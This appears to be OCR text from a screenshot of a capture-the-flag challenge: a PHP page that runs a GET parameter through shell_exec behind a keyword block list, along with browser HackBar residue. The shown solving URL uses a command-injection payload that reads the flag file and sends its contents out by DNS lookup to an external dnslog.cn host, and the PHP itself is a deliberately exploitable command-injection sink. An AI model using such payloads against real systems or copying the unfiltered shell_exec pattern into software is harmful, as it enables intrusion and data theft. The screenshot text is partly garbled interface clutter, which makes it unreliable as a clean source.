 不安全 node5.anna.nssctf.cn:28663/?cmd=curl%20`cat%20/f*`.59akft.dnslog.cn
<?php
error_reporting(0);
highlight_file(__FILE__);
function strCheck($cmd)
{
    if(!preg_match("/\;|\&|\\$|\x09|\x26|more|less|head|sort|tail|sed|cut|awk|strings|od|php|ping|flag/i", $cmd)){
        return($cmd);
    }
    else{
        die("i hate this");
      }
}
$cmd=$_GET['cmd'];
strCheck($cmd);
shell_exec($cmd);
?>
元素 控制台 源代码/来源 网络 内存 应用 性能 安全 Lighthouse HackBar superSearchPlusTools Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://node5.anna.nssctf.cn:28663/?cmd=curl `cat /f*`.59akft.dnslog.cn
Use POST method
MODIFY HEADER
Name
DNT